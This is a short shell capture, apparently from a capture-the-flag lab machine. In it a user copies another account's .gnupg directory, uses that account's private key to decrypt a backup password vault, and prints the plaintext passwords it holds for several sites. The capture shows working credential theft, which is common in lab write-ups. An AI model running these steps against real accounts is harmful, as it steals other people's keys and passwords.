 bash-5.2$ cp -r /home/hish/
.bash_history  .bash_logout   .bashrc        .gnupg/        .local/        .profile       backup/        root.sh        user.txt
bash-5.2$ cp -r /home/hish/.gnupg/ .gnupg
bash-5.2$ gpg --list-secret-keys --keyid-format=long
gpg: WARNING: unsafe permissions on homedir '/tmp/.gnupg'
/tmp/.gnupg/pubring.kbx
-----------------------
sec   rsa2048/12F42AE5117FFD8E 2025-01-11 [SC]
      F45830DFB638E66CD8B752A012F42AE5117FFD8E
uid                 [ultimate] hish_ <hish@environment.htb>
ssb   rsa2048/B755B0EDD6CFCFD3 2025-01-11 [E]

bash-5.2$ gpg -o test /home/hish/backup/keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/tmp/.gnupg'
gpg: WARNING: no command supplied.  Trying to guess what you mean ...
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
      "hish_ <hish@environment.htb>"
bash-5.2$ ls
bash  pubring.kbx                                                                     systemd-private-d0b2bb529dd04124853c75915b0dbd02-systemd-timesyncd.service-EXnWlj  vmware-root_467-2117877138
f     systemd-private-d0b2bb529dd04124853c75915b0dbd02-systemd-logind.service-f8Qs89  test
bash-5.2$ cat test
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!